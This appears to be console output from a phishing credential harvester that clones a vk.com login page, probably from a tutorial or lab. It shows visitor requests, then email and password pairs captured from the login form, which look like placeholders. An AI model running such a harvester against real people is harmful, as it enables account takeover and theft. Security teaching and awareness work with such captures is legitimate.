 [*] Harvester is ready, have victim browse to your site.
192.168.1.4 - - [14/Dec/2012 09:23:59] "GET / HTTP/1.1" 200 -
192.168.1.3 - - [14/Dec/2012 09:27:11] "GET / HTTP/1.1" 200 -
192.168.1.3 - - [14/Dec/2012 09:29:24] "GET / HTTP/1.1" 200 -
192.168.1.3 - - [14/Dec/2012 09:30:27] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: act=login
PARAM: role=al_frame
PARAM: expire=
PARAM: captcha_sid=
PARAM: captcha_key=
PARAM: _origin=http://vk.com
PARAM:
POSSIBLE USERNAME FIELD FOUND: email=login@mail.ru
POSSIBLE PASSWORD FIELD FOUND: pass=pa$$word
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: act=login
PARAM: role=al_frame
PARAM: expire=
PARAM: captcha_sid=
PARAM: captcha_key=
PARAM: _origin=http://vk.com
PARAM:
POSSIBLE USERNAME FIELD FOUND: email=victim@mail.ru
POSSIBLE PASSWORD FIELD FOUND: pass=12345qwerty
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Shell Shell No. 2